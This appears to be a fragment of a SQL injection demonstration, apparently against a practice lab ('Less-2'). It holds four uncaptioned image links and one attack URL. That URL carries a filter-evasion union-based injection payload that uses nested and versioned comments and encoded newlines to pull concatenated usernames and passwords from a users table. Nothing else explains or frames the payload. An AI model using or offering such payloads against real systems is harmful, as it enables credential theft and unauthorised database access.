 http://sqli7.com/Less-2/?id=-1/*%23*/union%23%0A/*!/*!select 1,2,group_concat(username,password) from users*/;%23